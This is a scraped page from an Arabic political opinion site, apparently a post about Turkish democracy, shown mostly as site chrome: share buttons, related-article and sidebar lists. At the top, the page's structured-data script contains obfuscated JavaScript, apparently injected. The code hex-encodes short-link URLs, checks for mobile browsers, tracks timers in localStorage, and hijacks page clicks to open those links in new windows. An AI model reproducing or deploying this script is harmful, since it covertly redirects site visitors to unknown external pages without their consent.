\u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u064a\u0629.\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/47707","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2023\/05\/\u0641\u064a-1.jpeg","width":1200,"height":650}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=47707" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%81%D9%8A%20%D8%A7%D9%84%D8%AA%D8%AC%D8%B1%D8%A8%D8%A9%20%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%82%D8%B1%D8%A7%D8%B7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B1%D9%83%D9%8A%D8%A9&#038;url=https://arabiansforum.net/?p=47707" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/47707&#038;title=%D9%81%D9%8A%20%D8%A7%D9%84%D8%AA%D8%AC%D8%B1%D8%A8%D8%A9%20%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%82%D8%B1%D8%A7%D8%B7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B1%D9%83%D9%8A%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%81%D9%8A%20%D8%A7%D9%84%D8%AA%D8%AC%D8%B1%D8%A8%D8%A9%20%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%82%D8%B1%D8%A7%D8%B7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B1%D9%83%D9%8A%D8%A9%20https://arabiansforum.net/?p=47707" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=47707&text=%D9%81%D9%8A%20%D8%A7%D9%84%D8%AA%D8%AC%D8%B1%D8%A8%D8%A9%20%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%82%D8%B1%D8%A7%D8%B7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B1%D9%83%D9%8A%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="التجربة الانتخابية التركية، وتحديات ما بعد الانتخابات" href="https://arabiansforum.net/archives/49344" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/07/ال-3-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/49344">التجربة الانتخابية التركية، وتحديات ما بعد الانتخابات</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يوليو 4, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="أيها السوريون اتحدوا وثوروا قبل أن تضيع سورية" href="https://arabiansforum.net/archives/4906" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/06/أيها-السوريون-رأي-الملتقى-6-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4906">أيها السوريون اتحدوا وثوروا قبل أن تضيع سورية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 6, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="يوم الأرض الفلسطيني في معانيه المتجددة  || حاجتنا ليوم أرض سوري.!" href="https://arabiansforum.net/archives/61060" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2024/03/يوم-الارضد-1-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/61060">يوم الأرض الفلسطيني في معانيه المتجددة  || حاجتنا ليوم أرض سوري.!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مارس 30, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="مابعد غزة ليس كما قبلها" href="https://arabiansforum.net/archives/54818" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/11/م-1.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/54818">مابعد غزة ليس كما قبلها</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 4, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الواقعية السياسية وسياسة الشعارات" href="https://arabiansforum.net/archives/85386" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/ال-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85386">الواقعية السياسية وسياسة الشعارات</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 10, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التحديات والمخاطر الداخلية أمام سورية الجديدة" href="https://arabiansforum.net/archives/84878" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/12/التحديات-5-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/84878">التحديات والمخاطر الداخلية أمام سورية الجديدة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 27, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="المشهد السوري بعد عام من إسقاط النظام البائد" href="https://arabiansforum.net/archives/84375" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/12/ال-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/84375">المشهد السوري بعد عام من إسقاط النظام البائد</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 13, 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="&#8221; العدو&#8221; في &#8220;هندسة&#8221; المرحلة المقبلة" href="https://arabiansforum.net/archives/85706" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D8A7D984D8A7D995D8AED988D8A7D98620D8A7D984D985D8B3D984D985D98AD986_0-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85706">&#8221; العدو&#8221; في &#8220;هندسة&#8221; المرحلة المقبلة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل الأدب بخير؟" href="https://arabiansforum.net/archives/85703" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/خوان-غريس-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85703">هل الأدب بخير؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لا حديقة خلفية للبيت الأبيض" href="https://arabiansforum.net/archives/85700" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/أميركا--220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85700">لا حديقة خلفية للبيت الأبيض</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="&#8221; العدو&#8221; في &#8220;هندسة&#8221; المرحلة المقبلة" href="https://arabiansforum.net/archives/85706" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D8A7D984D8A7D995D8AED988D8A7D98620D8A7D984D985D8B3D984D985D98AD986_0-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85706">&#8221; العدو&#8221; في &#8220;هندسة&#8221; المرحلة المقبلة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل الأدب بخير؟" href="https://arabiansforum.net/archives/85703" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/خوان-غريس-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85703">هل الأدب بخير؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لا حديقة خلفية للبيت الأبيض" href="https://arabiansforum.net/archives/85700" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/أميركا--220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85700">لا حديقة خلفية للبيت الأبيض</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تزييف الوعي" href="https://arabiansforum.net/archives/85685" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/2022-638066169994593390-459-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85685">تزييف الوعي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 18, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="&#8221; فن الممكن &#8221; " href="https://arabiansforum.net/archives/85682" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-8-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85682">&#8221; فن الممكن &#8221; </a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 18, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85509/comment-page-1#comment-33172">كاريكاتير</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85518/comment-page-1#comment-33171">الجيش السوري يُفشل عملية تفجير لـ&#8221;قسد&#8221; شرقي حلب ويرد على هجوم بمسيّرات</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85512/comment-page-1#comment-33170">الجيش السوري يعلن دير حافر منطقة عسكرية ويطالب &#8220;قسد&#8221; بالانسحاب إلى شرق الفرات</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
